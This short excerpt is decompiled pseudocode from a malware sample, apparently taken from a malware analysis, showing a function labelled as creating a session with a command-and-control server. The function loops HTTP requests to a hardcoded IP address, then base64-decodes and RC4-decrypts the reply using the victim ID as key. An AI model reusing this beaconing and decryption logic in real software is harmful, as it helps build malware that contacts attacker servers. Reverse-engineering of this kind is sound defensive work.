 1400011e0 uint8_t* mw_createSessionWithC2(char* ID)
1400011f9 char headers[0x208]
1400011f9 mw_memset(&headers, 0, size: 0x200)
14000120a mw_strCopy(&headers, "Authorization: ")
14000121c mw_strCopy(&headers, ID)
14000122d mw_strCopy(&headers, "\r\n")
140001232 char* response = nullptr
140001232
140001241 while (response == 0)
14000125f response = mw_sendHttpGetRequest(ipAddr: "45.89.196.115", port: 80,
14000125f endpoint: "/core/createSession", &headers)
14000125f
14000126a if (response == 0)
140001271 Sleep(dwMilliseconds: 0x2710)
140001271
14000127f if (response == 0)
140001281 return nullptr
140001281
140001291 if (mw_strlen(response) == 0)
140001298 mw_heapFree(response)
14000129d return nullptr
14000129d
1400012a1 int64_t len = 0
1400012b4 uint8_t* data = mw_base64Decode(input: response, &len)
1400012b4
1400012c4 if (data != 0)
1400012e6 mw_rc4(data, len, key: ID)
1400012eb return data